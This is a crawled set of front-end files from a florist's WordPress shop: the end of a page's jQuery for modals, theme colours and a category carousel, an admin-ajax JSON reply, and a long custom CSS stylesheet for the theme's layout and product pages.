		var span = document.getElementsByClassName("close")[0];
		// When the user clicks the button, open the modal 
		// When the user clicks on <span> (x), close the modal
		span.onclick = function() {
			modal.style.display = "none";   
		}
		// When the user clicks anywhere outside of the modal, close it
		window.onclick = function(event) {
			if (event.target == modal) {
				modal.style.display = "none";
				reveal.style.display = "none";
				reveal.style.opacity = "0";
			}
		}
	});

	jQuery(document).ready(function() {
	setTimeout(function() {
		blogPageColor();
	}, 8000);
});
function blogPageColor(){
	var primary_color = localStorage.getItem("primary_color");
    var secondary_color = localStorage.getItem("secondary_color");
    var header_footer_color = localStorage.getItem("header_footer_color_text");

		jQuery(".main-navigation a").css("color", header_footer_color + " !important");
		jQuery(".main-navigation ul ul.submenu").css("background-color", primary_color + " !important");
		jQuery(".main-navigation ul ul.submenu a").css("background-color", primary_color + " !important");
		
	}
</script>
</body>

</html>  <script type="text/javascript">
    jQuery(document).ready(function(){
    	 jQuery("#flowers-products-section").before('<div class="occasion"><div class="container"><div class="row"><div class="col-md-12"><h2 class="b-seperate">Browse by Category</h2><div class="wrapper"><div class="slick-slider home_sliders mobile-hide"><img src=""></div><div class="mobile-slider"><div class="mb-3 mobile-slider-text"></div></div></div></div></div></div></div>');

  jQuery('.carousel-1').slick({
  slidesToShow: 4,
  dots:false,
  centerMode: true,  
  autoplay: true,
  responsive: [{
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
      }

    }, {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2,
      }
    },  {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplaySpeed: 2000,
      }
    }]
  });
});
</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herrimanflowers.com/wp-admin/admin-ajax.php
body_size: -115
content:
{"diffseconds":43288,"sign":"postive"}

--- FILE ---
content_type: text/css
request_url: https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/css/custom.css?ver=1712559811
body_size: 9428
content:
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700;800&family=Playfair+Display:wght@400;500;600;700;800;900&display=swap');


body {
    overflow-x: hidden;
}
.product_category {
    padding: 60px 0px;
}
.order_button {
    opacity: 0.5;
}
select#catdropdown {
    text-transform: capitalize;
}
select#catdropdown {
    font-size: 0.7em!important;
    margin-left: 19px;
    margin-top: 64px;
}
.newcat_dropdown{
    display:none;
}
label {
    font-size: 1.5rem!important;
}
button.slick-prev.slick-arrow {
    z-index: 9;
}
.hamburger-section {
    display: none;
}     
.d-none-desktop {
    display: none;
}
.custom-logo {
    height: 95px;
    width: auto;
}
.mnone{
	display: none; 
}
.catalog-ordering {
    margin-bottom: 10px;
}
.ptext.mh ul {
    text-align: left !important;
} 
.text-right {
    text-align: right;
}
.foot-info a.store-logo {
    width: fit-content!important;
    display: block!important;
}
.homebanner {
    background-size: cover !important;
}

/*.footer-header h3 {
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    border-bottom: solid 1px #fff;
    padding-bottom: 4%;
}*/
.sandy-products-text-section .ptext {
    height: 100%;
    /* max-height: 230px !important; */
}
p.d-msg {
    color: red !important;
}

.copy-right p {
    color: #fff;
    margin-bottom: 60px;
        font-weight:600 !important;

}

address p {
    color: #fff;
    font-size: 14px;
    margin-bottom: 0;
    font-weight:600 !important;    
}     
.site-branding {
    padding-bottom: 0px!important;
}
address a {
    color: #fff;
    font-size: 14px;
    font-weight:600 !important;

}

input#new_strat {
    margin: 10px;
    pointer-events: all;
       width: 104px !important;
}
input#start {
    width: 105px !important;
}
input#product_date {
        width: 105px !important;

}
/*.row.header-bottom-menu-outer {
    background-color: #d597ed78;

}
*/
#primary-menu li {

    font-size: 12px;
}

#primary-menu li a {
    font-size: 14px;
    font-weight: 600 !important;
}

li {
    position: relative;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    display: grid !important;
    width: 250px !important;
}

.main-navigation ul ul.submenu a {
    padding: 8px !important;
    text-align: left !important;
}

body {
    font-family: 'Open Sans', sans-serif !important;
    padding: 0 !important;
    margin: 0 !important;
}

.post,
.page {
    margin: 0;
}

p {
    font-size: 16px;
    font-family: 'Open Sans', sans-serif !important;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 25px;
    color: #000;
}

a,
a:hover {
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

a,
a:focus,
a:hover,
button,
button:focus,
button:hover,
checkbox,
checkbox:focus,
checkbox:hover,
input,
input:focus,
input:hover,
select,
select:focus,
select:hover {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px 5px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Playfair Display', serif !important;
    font-weight: 700;
}

ul {
    padding: 0;
    margin: 0;
    list-style: none;
}


.site-header p {
    margin: 0;
    padding: 5px 0;
    /*color: #fff;*/
    color: #000;
}

.site-header p a {
    /*color: #fff;*/
    color: #000;
}

.head-top1 {
    background: #7b4090;
}

.head-top2 {
    background: #718f15;
}

.head-bottom {
    background: #f6d4f9;
}

.m-menu .main-navigation ul {
    display: flex;
    padding-left: 55px;
}

.head-middle {
/*    background-image: url(https://kona1.zaiportal.com/wp-content/uploads/2023/01/Top_img.webp);
*/    background-repeat: no-repeat;
    background-position: 30% 0px;
}

/*
.m-menu .main-navigation span,
.m-menu .main-navigation a {
    display: block;
    text-decoration: none;
    color: #000 !important;
    padding: 24px 15px;
    font-weight: 500;
    font-family: 'Playfair Display', serif !important;
    text-transform: uppercase;
     color: #7b4092 !important;
    border-top: 2px solid #f6d4f9;
}
*/
/*.m-menu .main-navigation span:hover,
.m-menu .main-navigation a:hover {
    color: #7C4091 !important;
    color: #749015 !important;
    border-top: 2px solid #749015;
}*/

.homebanner {
    /*background: url(https://kona1.zaiportal.com/wp-content/uploads/2023/04/banner-bg.webp);*/
    background-position: center center !important;
    background-size: cover !important;
    padding: 200px 15px;
    text-align: center !important;
    background-repeat: no-repeat !important;
    border-bottom: 1px solid #d597ed;   
}

.banner-caption {
    padding: 10px 150px;
}

/*.banner-caption h2 {
    color: rgb(121, 70, 139);
    font-size: 45px;
    text-transform: capitalize;
}*/

.banner-caption p {
    color: #8fa553;
}

.banner-caption a {
    background: #d597ed;
    color: #fff;
    font-size: 14px;
    padding: 10px 24px;
    border-radius: 30px;
}

.banner-caption a:hover {
    background: #333;
}

.guaranted_widget {
    display: flex;
    align-items: center;
}

.guaranted_widget img {
    margin-right: 5px;
}

.guaranted {
    border-top: 1px solid #d597ed;
    border-bottom: 1px solid #d597ed;
    padding: 25px 0;
    margin-bottom: 25px;
}

/* .occasion {
    padding: 50px 0;
} */

.occasion .slick-slide img {
    display: block;
    margin: 0 auto;
    height: 200px;
    object-fit: cover;
}

.occasion .slick-initialized .slick-slide {
    display: block;
    border: 1px solid #d597ed;
    margin: 5px;
    border-radius: 15px;
    padding: 15px 15px;
}

.occasion .slick-next::before,
.occasion .slick-prev::before {
    font-family: slick;
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.b-seperate {
/*    background: url(../images/22-2.webp) no-repeat center bottom;
/   padding-bottom: 40px; */
    margin: 0 auto 30px;
    display: block;
    text-align: center;
}

.top-1 {
    background: url(../images/top-bg1.webp);
    background-size: 100% 100%;
    background-position: center top;
    background-repeat: no-repeat;
    padding: 40px;
}

.top-2 {
    background: url(../images/top-bg-1.webp);
    background-size: 100% 100%;
    background-position: center top;
    background-repeat: no-repeat;
    padding: 40px;
}

.bottom-1 {
    background: url(../images/bottom-bg.webp);
    background-size: 100% 100%;
    background-position: center bottom;
    background-repeat: no-repeat;
    padding: 40px;
}

.bottom-2 {
    background: url(../images/bottom-bg1.webp);
    background-size: 100% 100%;
    background-position: center bottom;
    background-repeat: no-repeat;
    padding: 40px;
}

.cinfo {
    box-shadow: 0 0 11px rgba(33, 33, 33, .2);
    border-radius: 20px;
    padding: 0 0 20px;
    height: 100%;
}

.cinfo p a {
    color: #333;
}

.cinfo img {
    width: 100%;
    position: relative;
    top: -50px;
}

.fimg a {
    color: #333;
}

.c1  {
    /*background: url(../images-old/car.webp) no-repeat left center;*/
    padding-left: 30px;
    background-size: 30px;
    margin-bottom: 15px;
    margin-left: 15px;
}

.c2 {
    /*background: url(../images-old/info.webp) no-repeat left center;*/
    padding-left: 30px;
    background-size: 30px;
    margin-left: 15px;
}

.c3 {
   /* background: url(../images-old/phone.webp) no-repeat left center;*/
    padding-left: 30px;
    background-size: 30px;
    margin-left: 15px;
}
h4.c1 {
    padding-left: 20px;
}
p.c2.store_address {
        padding-left: 20px;
}
p.c3.phone_no {
      padding-left: 20px;
}
p.c3.email {
    padding-left: 20px;
}
.map {
    box-shadow: 0 0 11px rgba(33, 33, 33, .2);
    border-radius: 20px;
    padding: 0 0 0px;
    height: 100%;
    overflow: hidden;
    line-height: 0;
}

.map iframe {
    height: 450px;
    width: 100% !important;
}

.products_widget {
    text-align: center;
    padding: 15px;
    position: relative;
    border: solid #ecebebe6 2px;
    margin-bottom: 10px;
    
}
.products_widget:hover {
    box-shadow: 0 0 11px rgba(33, 33, 33, .2);
}

.products_widget img {
    margin-bottom: 15px;
    /*height: 250px;*/
    height: 353px;
    /*max-width:271px;*/
    object-fit: contain;
}

.products_widget h6 {
    font-size: 20px;
}

/*.products_widget h6 a {
    color: #7b4092;
}*/

.foot-content {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-top: 20px;
}

/*.footer-bottom {
    background: #79468b;
     padding: 25px 0 0 150px !important; 
    padding: 15px 0 0 0 !important;
    height: 160px; 
}*/

.foot-link p {
    color: #fff;
}

.foot-link {
    margin-bottom: 6px;
}

/* .foot-link li {
  
    display: initial;
} */
.foot-link li a {
    color: #fff;
    font-size: 16px;
    /*padding-left: 20px;*/
    /* padding-left:7px; */
}

.foot-content p {
    font-family: 'Playfair Display', serif !important;
    color: #333;
    font-size: 17px;
    line-height: 28px;
}

.inner-banner {
    width: 100%;
}

.inner-banner img {
    width: 100%;
}

.c-img {
    text-align: center;
    position: relative;
    top: -25px;
}

.c-img img {
    border: 4px solid #66015a;
    border-radius: 50%;
}

.c-content ul {
    margin: 0px 0;
    line-height: 30px;
}

#customers td,
#customers th {
    border: 0px solid #7b4090;
    padding: 5px;
    font-size: 14px;
    text-align: left;
}

#customers th {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: left;
    background-color: #fff;
    color: #749015;
    border-top: 1px solid #7b4090;
    border-bottom: 1px solid #7b4090;
}

#customers tr:nth-child(2n) {
    background-color: #f2f2f2;
}

.parallax-banner {
    background: url(../images/flo.webp);
    background-size: cover;
    padding: 100px 15px;
    background-position: left center;
    position: relative;
}

.parallax-banner::before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(255, 255, 255, 0.3);
    width: 100%;
    height: 100%;
    content: '';
}

.pcation {
    width: 500px;
    margin: 0 auto;
    z-index: 9;
    position: relative;
}

.pcation button {
    border-radius: 10px;
    border: none;
    color: #fff;
    margin-top: 10px;
    padding: 10px 20px;
}

.pcation button:hover {
    background: #333;
}
ul#catdropdown a {
    padding: 10px!important;
    display: block;
    text-align: left;
    text-transform: capitalize;
    color: #000;
}
ul#catdropdown {
    display: none;
}
a.select_cat {
    background-image: url(/wp-content/themes/sandyflowershop/css/images/arrow-down.svg)!important;
    background-repeat: no-repeat!important;
    background-position: 95% center!important;
    padding-right: 17px!important;
    background-size: 16px 16px!important;
    background-color: #f9f9f9!important;
}
a.select_cat {
    width: 100%;
    display: inline-block;
    background: #ffffff;
    padding: 10px;
    color: #000;
    text-align: left;
}
.add-info {
    text-align: center;
    border-top: 2px solid black;
    border-bottom: 2px solid black;
    padding: 10px;
    margin: 20px;
}
.phone_no a {
    color: black;
  }
  .email a {
    color: black;
  }   

  .phone_no a:hover {
    color: blue;
  }
  .email a:hover {
    color: blue;
  }

.pcation p {
    margin: 0;
}   

.footer-top {
    border-top: 1px solid #eee;
}

.common-content ol {
    margin: 0;
    padding: 0 17px;
}

.common-content ol li {
    margin-bottom: 10px;
}

.policy {
    display: flex;
    margin: 0 auto 25px;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.policy li {
    float: left;
}

.policy li a {
    padding: 8px 25px;
    border: 2px solid #f6d4f9;
    margin: 0 5px;
    color: #333;
}

.product_detail input[type="text"] {
    padding: 4px 7px;
    border: 1px solid #eee;
    border-radius: 10px;
    width: 69px;
}

.product_detail input[type="text"] {
    pointer-events: none;
}

label#delivery_zip_codes-error {
    display: block;
    color: #f00;
}

.home_sliders h3 {
    text-align: center;
    font-size: 20px;
    padding-top: 10px;
}

/*a.edit_zipcode_icon {
    padding: 10px;
    background: #8fa553;
    border-radius: 10px;
}

a.edit_zipcode_icon:hover {
    background: white;
    color: #79468b !important;
}*/

a.edit_zipcode_icons {
    margin-left: 5px;
    padding: 8px;
    background: #738f14;
    border-radius: 10px;
   /* color: #ffffff !important;*/
}



.sandy-products-text-section .ptext {
    height: 100%;
   /* max-height: 230px !important;*/
}

address a:hover {
    color: #ffffff;
}

.sandy-products-text-section .ptext.mh a {
    font-weight: 600;
}

/*******************product detail and category page*******************/

.radio3 .custom-msg {
    color: #f00;
    font-size: 14px;
}

.toooltip {
    position: relative;
    display: inline-block;
    top: -32px;
    right: -20px;
    color: red;
}

.toooltip .toooltiptext {
    visibility: hidden;
    width: 175px;
    font-size: 14px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 120%;
    margin-left: -75px;
}

.toooltip:hover .toooltiptext {
    visibility: visible;
}

.custom-from-time label {
    width: 100%;
}

.custom-to-time label {
    width: 100%;
}

.custom-from-time {
    width: 40%;
    display: inline-block;
    margin-bottom: 25px;
}

.custom-to-time {
    width: 40%;
    display: inline-block;
    margin-bottom: 25px;
}

.custom-from-time #from_time_str {
    width: 85%;
}

.custom-to-time #to_time_str {
    width: 85%;
}

p.windows-custom-time {
    color: red;
    font-size: 14px;
}

/********/

.product_detail_contents .product_descriptions {
    padding: 20px 0px;
}

.product_detail_contents .control {
    display: flex;
    padding: 15px 0;
}

.product_detail_contents .choice.active {
    border: solid 2px ;
}

.product_detail_contents .col-md-8 .choice span {
    display: block;
}

.seperator {
    background: url(../images/seperator.webp) no-repeat bottom left;
    padding: 20px;
}

.product_detail_contents .ui-state-default,
.product_detail_contents .ui-widget-content .ui-state-default {
    background: #fff;
    color: #000 !important;
    border: 0px !important;
    text-align: center;
}

.product_detail_contents .ui-state-disabled {
    opacity: 1 !important;
}

.product_detail_contents .ui-datepicker-calendar thead tr th {
    font-weight: 500;
}

.product_detail_contents .ui-datepicker .ui-datepicker-title {
    font-weight: 500;
}

.product_detail_contents .ui-state-disabled .ui-state-default {
    background: #ccc !important;
    color: #fff !important;
}

.product_detail_contents input[type="submit"] {
/*    background: #7b4092;*/
    color: #fff;
    padding: 15px 30px;
    font-family: 'Playfair Display', serif !important;
    font-size: 25px;
    border: none;
    border-radius: 10px;
}

.product_detail_contents .choice {
    padding: 5px 20px 5px 20px;
    border: 2px solid ;
    margin-right: 10px;  
    border-radius: 10px;
    cursor: pointer;
    font-family: "Playfair Display" !important;
    text-align: center;
    display: flex;
    align-items: center;
}

.product_detail_contents label {
    cursor: pointer;
    margin-bottom: 0px;
    font-family: 'Playfair Display', serif !important;
}

.product_detail_contents .more_calender {
    position: absolute;
    right: 0px;
    z-index: 99;
}

.product_detail_contents .choice input {
    display: none;
}

p.timemsg {
    color: #f00;
    display: block;
    width: 100%;
}

p.datemsg {
    color: #f00;
    display: block;
    width: 100%;
}

p.msg {
    color: #f00;
    display: block;
    width: 100%;
}

.order-text b {
    margin-right: 5px;
}

.order-text p {
    display: flex;
    align-items: center;
}

.related_product h2 {
    text-align: center;
    display: block;
    width: 100%;
    color: #718f15 !important;
    background: url(../images/seperator.webp) no-repeat bottom center;
    padding-bottom: 35px;
    font-weight: bold;
    font-size: 30px;
    font-family: "Playfair Display" !important;

}
.MDow-1theme--light {
display: none!important;
}

.related_product {
    padding: 15px 0px;
}

.product_detail_contents .single_product_variations {
    margin-bottom: 25px;
}

.choice.dayend {
    pointer-events: none;
    display: none;
}

/*******************product detail and category page*******************/


/* Footer counter section*/
.bottom_drawer {
    bottom: 0;
    left: 50%;
    position: fixed;
    transform: translate(-50%, 0);
    width: 100%;
    z-index: 99;
}

/*.bottom_drawer .header_bar {
    background: #79468b;
    border-radius: 4px 4px 0 0;
    color: #fff;
    padding: 10px 15px;
    width: 1024px;
    margin: 0 auto;
    text-align: center;
    cursor: pointer;
}
*/
.bottom_drawer span#counter_content {
    color: #f6d4f9;
}

#counter_content {
    display: flex;
    justify-content: center;
}

.bottom_drawer .header_bar span {
    padding: 0 5px;
}

.toggle-box {
    background: #eee;
    padding: 15px;
    border-radius: 15px;
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.toggle-box h4 {
    margin: 0;
    font-size: 50px;
    font-weight: bold;
    padding: 0 5px;
    text-align: center;
}

.toggle-box p {
    margin: 0;
    font-size: 17px;
    line-height: 25px;
}

.bottom_drawer input[type="text"] {
    border-radius: 5px;
    color: #79468b;
    width: 100px;
    padding: 7px 8px;
    outline: 0px;
}

.bottom_drawer span#counter_content b {
    display: block;
}

/*.bottom_drawer .body_area {
    background: #79468b;
    display: none;
    overflow: hidden;
    padding: 20px;
}*/

.bottom_drawer .header_bar .warrow {
    vertical-align: middle;
}

.warrow i {
    font-size: 25px;
    vertical-align: middle;
    position: relative;
    top: 5px;
}

.warrow i.fa-sort-asc {
    margin-top: 10px;
}

.warrow i.fa-sort-desc {
    margin-top: -10px;
}

.bottom_drawer .free_delivery .delivery_zip_code {
    border: 0px;
    border-bottom: 1px solid #fff;
    background: #fff;
    border-radius: 0px;
    color: #0e0d0e;
    width: 66px;
    outline: 0px;
    margin: 6px;
    border-radius: 8px;
    /*pointer-events: none;*/
}

/*.main-navigation ul ul.submenu {
    background: #f6e9f7;
    padding-top: 5px;
    padding-left: 10px ! important;
}

.main-navigation ul ul.submenu a {
    background: #f6e9f7;
    border-top: 0px !important;
}*/

.addresscontents p {
    font-size: 14px;
    float: none;
    text-align: right;
}

.addresscontents p img {
    padding-right: 6px;
}

/* Footer counter section*/


.floriestchoice {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.25);
    align-items: center;
}

.choice-right {
    display: flex;
    align-items: center;
    justify-content: right;
}

.choice-right p {
    text-align: right;
    color: #333;
}

.choice-right p a {
    text-align: right;
    /*718f15*/
    color: #7c4091;
    font-weight: 600;
    font-weight: 800;
    text-decoration: underline;
    font-size: 20px;
}

.m-search {
    display: flex;
    align-items: center;
    position: relative;
}

.m-search input {
    background-color: #f6e9f7 !important;
    border-color: #f6e9f7 !important;
    width: 100%;
    padding: 10px;
    border: 1px solid #f6e9f7;
    border-radius: 10px;
}

.m-search i {
    position: absolute;
    right: 25px;
    top: 30px;
    cursor: pointer;
}

.warrow {
    display: flex;
    align-items: center;
    justify-content: center;
}

.flowerstep h6 {
    margin: 15px 0;
}

.mob-menu-header-holder {
    font-weight: bold;
    top: 0px;
    right: 0px;    
    color: #000;
    display: block;
    z-index: 9999;
}

.order-card img {
    width: auto;
}

.top-header2 {
    text-align: right;
}

#ProductModal {
    width: 100% !important;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    padding: 50px 15px;
    /*padding: 200px 15px;*/
}

#ProductModal .product_detail img {
    width: 150px;
}

#ProductModal div {
    text-align: center;
    padding-bottom: 3px;
}

#ProductModal .close {
    float: right;
    text-align: right;
    padding: 0 10px;
    font-size: 25px;
    cursor: pointer;
}

#ProductModal .modal-content {
    width: 750px;
    margin: 0 auto;
}

#ProductModal .product_detail h2 a {
    color: #7b4092 !important;
    font-size: 20px;
}

.single_product_variations .pseperator {
    color: #738f14;
    background: url(../images/seperate.webp);
    background-repeat: no-repeat;
    background-position: left bottom;
    padding-bottom: 25px;
    padding-top: 25px;
}

.pseperator h2 {
    color: #738f14;
    background: url(../images/seperate.webp);
    background-repeat: no-repeat;
    background-position: left bottom;
    padding-bottom: 25px;
}

.order_button {
    display: flex;
    align-items: center;
}

.order-text span {

    font-family: 'Playfair Display', serif !important;
}

.product_detail #delivery_zip_codes {
    color: #79468b;
    font-weight: 700;
    border: 2px solid;
}

.paginationsection a {
    padding: 9px 15px;
    /*background: #000;
    margin: 5px;*/
    color: #212934;
    width: 40px;
    height: 40px;
}

.paginationsection span {
    padding: 9px 15px;
 /* background: #79468b;*/
    /*margin: 5px;*/
   /* color: #fff;*/
    border-radius: 50% !important;
    margin: 0 10px !important;
    font-size: 16px !important;
    font-weight: bold;
    width: 40px !important;
    height: 40px !important;
}

.foot-img {
    height: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.occasion .slick-prev {
    left: 0;
}

.occasion .slick-next {
    right: 0;
}

.fieldposition {
    position: relative;
}

.product_detail_contents .more_calender {
    right: 100px;
}

.choice.invalid_time {
    pointer-events: none;
    background: #ff0d196b !important;
}

.page-next {
    background: url(../images/arrow-right.webp) !important;
    background-repeat: no-repeat;
    font-weight: bold;
    margin: 0 10px !important;
    width: 40px !important;
    height: 40px !important;
    padding: 9px 20px !important;
    background-position: center;
    background-size: 100% !important;
}       

.page-prev {
    background: url(../images/arrow-left.webp) !important;
    background-repeat: no-repeat;
    font-weight: bold;
    margin: 0 10px !important;
    width: 40px !important;
    height: 40px !important;
    padding: 9px 20px !important;         
    background-position: center;    
    background-size: 100% !important;  
}

#covidpopup {
    padding: 20px 15px;
    margin: 0px auto;
    left: 0px;
    right: 0px;
    width: 700px !important;
    background: #fff;
    top: 67px;
    border: 5px solid #000;
    font-size: 14px;
}

#covidpopup p {
    font-size: 14px;
}

#covidpopup .modal-content {
    border: 0px;
}

#covidpopup .close {
    position: absolute;
    right: 0px;
    top: -16px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
}

#covidpopup ul {
    margin-left: 50px;
    list-style: disc;
    margin-bottom: 10px;
}

#covidpopup ul li {
    letter-spacing: 0.3px;
    line-height: 19px;
    text-align: left;
    color: #000;
    margin-bottom: 3px;
}

#covidpopup .productcontent {
    padding: 10px;
}

.reveal-modal-bg {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.45);
    z-index: 101;
    display: none;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease-in-out;
}

a.seedetails {
    text-decoration: underline;
}

#covidpopup a {
    text-decoration: underline;
    color: rgb(121, 70, 139);
    font-weight: bold;
}
      
.loadercontent {
    text-align: center;
    position: fixed;    
    width: 100%;
    background: rgba(255,255,255,0.9);
    height: 100vh;
    top: 0%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 99;
}

/*.custom-logo-link{
    float: left;
    padding: 16px 0px;
}*/
.headermenus {
    float: none;
}

.top-header-contact-info-outer p {
    display: inline-block;
}

.top-header-contact-info-outer {
    text-align: right;
    padding: 20px;
}

p.top-header-contact-num {
    padding-right: 25px;

}

.row.top-header-logo-contact-info {
    padding: 15px 0px;
}

.rows_container {
    align-items: center;
    border-bottom: 1px solid #7C4091;
    position: relative;
}

.top-header-logo-contact-info-outer {
    border-bottom: none !important;
}

.m-menu .main-navigation a,
.m-menu .main-navigation span {
    /* padding: 41px 15px; */
    padding: 12px 10px;
    cursor: pointer;
}

.main-navigation ul ul.submenu a {
    padding: 24px 15px;
}

.header_tops p {
    float: right;
    text-transform: uppercase;
}

/**************inner start****************/
.innerbanner {    
   background-position: center center !important;
    background-size: cover !important;
    padding: 30px;
    text-align: center !important;
    background-repeat: no-repeat !important;
    /* border-bottom: 1px solid #d597ed; */
    /* height: 565px !important; */
    background: none !important;   
}

.innerbanner .banner-caption p {
    color: #333;
    font-size: 18px;
}

.innerbanner .banner-caption p a {
    color: #333 ! important;;
    background: none ! important;;
    padding: 0 ! important;;
    text-decoration: underline ! important;;
}

.sort-select {
    border: 1px solid #ced4da;
    background: #fff url(../images/select.webp) no-repeat;
    width: 100%;
    font-size: 14px;
    color: #545452;
    height: auto;
    border-radius: 35px;
    padding: 10px 5px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-position: 98% center;
}

.topsocial {
    display: flex;
    justify-content: end;
    align-items: center;
}

.topsocial li {
    float: left;
}

.topsocial li a {
    border: 1px solid #fff;
    width: 30px;
    display: inline-flex;
    text-align: center;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    margin: 0 5px;
    justify-content: center;
    align-items: center;
}

.cc {
    display: flex;
}

.breadcrum {
    display: flex;
    align-items: center;
}

.breadcrum li {
    float: left;
}

.breadcrum li a {
    padding: 0 10px;
    color: #fff;
}

.dropdown-select {
    width: 100%;
}

.top-menu-bar {
    background: #7c4091;
    padding: 15px 0;
}

.sflower {
    background: #f5f5f5;
    margin: 0 10px;
    padding: 15px;
    position: relative;
    height: 250px;
}

.sflower img {
    position: absolute;
    bottom: 0;
    right: 0;
}

.ntitle {
    text-align: center;
    padding: 25px 0;
    color: transparent;
    visibility: hidden;
}

.ntitle span {
    position: relative;
}

.ntitle span::before {
    content: '';
    position: absolute;
    width: 150px;
    height: 1px;
    background: #333;
    left: -160px;
    top: 55%;
}

.ntitle span::after {
    content: '';
    position: absolute;
    width: 150px;
    height: 1px;
    background: #333;
    right: -160px;
    top: 55%;
}

.product-carousel .slick-next,
.product-carousel .slick-prev {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: red;
    border: none;
    outline: 0;
    background: 0 0;
    z-index: 99;
}

.product-carousel .slick-next::before,
.product-carousel .slick-prev::before {
    font-family: slick;
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.product-carousel .slick-prev {
    left: 25px;
}

.product-carousel .slick-next {
    right: 25px;
}

.bflower img {
    margin-bottom: 15px;
}

.bflower {
    background: #fff;
    padding: 15px;
    box-shadow: 1px 1px 5px #ccc;
    margin-bottom: 15px;
    text-align: center;
    /* min-height: 470px;*/
}

.gift_products_content .bflower {
    min-height: 470px;
}

.bflower h6 a {
    color: #7c4091;
    font-size: 18px;
}

.grey-bg {
    background: #f3f3f3;
}

.ptext {
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
    text-align: left;
    margin-bottom: 15px;
}

.ptext1 {
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
    text-align: left;
    margin-bottom: 15px;
}

.ptext h4 {
    text-transform: uppercase;
}

.ptext p {
    margin: 0;
}

.ptext1 a {
    color: #7c4091;
}

.ptext1 h4 {
    text-transform: uppercase;
}

.ptext p a {
    color: #7c4091;
}

.ptext li {
    font-size: 18px;
    background-image: url(../images/garrow.webp);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 35px;
    color: #7c4091;
}

.delivery-section .bflower {
    background: #fff;
    padding: 15px 0 0 0;
    box-shadow: 1px 1px 5px #ccc;
    margin-bottom: 15px;
}

/*.delivery-section .bflower h2 {
    background: #7c4091;
    font-size: 18px;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
}
*/
.darea {
    background: #fff;
    padding: 15px;
    margin-bottom: 15px;
}

.darea h2 {
    font-size: 18px;
    margin: 0;
}

.darea h2 a {
    color: #333!important;
    text-decoration: none;
}

.sflower img {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 150px;
}

.delivery-section .bflower {
    background: #fff;
    padding: 0;
    box-shadow: 1px 1px 5px #ccc;
    margin-bottom: 15px;
}

.delivery-section .bflower img {
    margin-bottom: 0;
    width: 100%;
}

/*.delivery-section .bflower h2 a {
    color: #fff;
}*/

.zipcodeserved.ptext p {
    display: inline-block;
    width: 100%;
    overflow-wrap: break-word;
}

.darea h2 {
    text-transform: capitalize;
}

.ptext.mh h2 {
    text-transform: capitalize;
}

.map-text h2 {
    text-transform: capitalize;
}

.city-section .darea a {
    color: #000;
    text-transform: capitalize;
}

.border_city {
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
    width: 30%;
    margin: 10px;
}

.relpos {
    position: relative;
}

.outofstock {
    position: absolute;
    top: 0px;
    width: 100%;
    justify-content: center;
    align-items: center;
    justify-items: center;
    vertical-align: middle;
    display: flex;
    background: #ffe4c487;
    height: 100%;
}

.outofstock p {
    color: #000;
    font-weight: bold;
    font-size: 20px;
}

.product_descriptions p {
    overflow-y: inherit;
    height: auto;
}      

.product_comments p {
    overflow-y: scroll;
    height: 75px;
}

.product_detail_contents .inactive .control .choice {
    pointer-events: none;
}

.product_detail_contents .inactive .order_button input {
    pointer-events: none;
}

/**************inner end****************/
.edit_zipcode_icon {
    color: #fff !important;
}

.edit_zipcode_icons {
    color: #7b4092 !important;
